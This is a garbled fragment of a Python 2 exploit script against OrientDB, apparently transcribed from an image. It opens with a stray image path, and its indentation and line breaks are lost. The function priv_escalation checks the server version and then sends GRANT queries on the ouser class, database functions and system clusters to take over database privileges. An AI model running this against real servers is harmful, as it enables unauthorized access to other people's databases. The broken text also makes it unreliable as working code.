 print "[+] %s"%(content)
return True
def priv_escalation(target,port="2480"):
print "[+] Checking OrientDB Database version is greater than 2.2"
if check_version(target,port):
priv1 = run_queries("GRANT","database.class.ouser","Privilege Escalation done checking enabling o
perations on database.function")
priv2 = run_queries("GRANT","database.function","Enabled functional operations on database.functio
n")
priv3 = run_queries("GRANT","database.systemclusters","Enabling access to system clusters")
if priv1 and priv2 and priv3:
return True
return False